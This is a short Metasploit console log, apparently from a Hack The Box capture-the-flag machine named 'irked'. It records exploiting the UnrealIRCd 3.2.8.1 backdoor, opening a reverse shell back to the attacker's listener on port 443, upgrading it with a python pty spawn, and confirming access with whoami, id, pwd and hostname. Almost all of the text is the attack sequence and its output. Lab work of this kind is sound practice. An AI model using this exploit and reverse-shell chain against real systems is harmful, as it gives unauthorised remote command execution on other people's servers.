 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.237:443
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dlRX4RhaNhUxmAUC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "dlRX4RhaNhUxmAUC\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 4 opened (10.10.14.237:443 -> 10.10.10.117:37053) at 2019-04-26 03:39:43 +0100
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/sh");'
$ whoami;id;pwd;hostname
whoami;id;pwd;hostname
ircd
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
/home/ircd/Unreal3.2
irked
$